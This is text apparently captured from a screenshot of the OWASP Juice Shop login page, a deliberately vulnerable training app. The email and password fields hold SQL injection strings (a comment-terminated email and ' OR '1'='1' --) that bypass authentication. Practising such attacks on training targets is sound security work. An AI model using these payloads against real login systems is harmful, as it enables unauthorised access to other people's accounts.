 Login
Email*
bender@juice-sh.op' --
Password*
' OR '1'='1' --
Forgot your password?
Log in
Remember me
or
Log in with Google
Not yet a customer?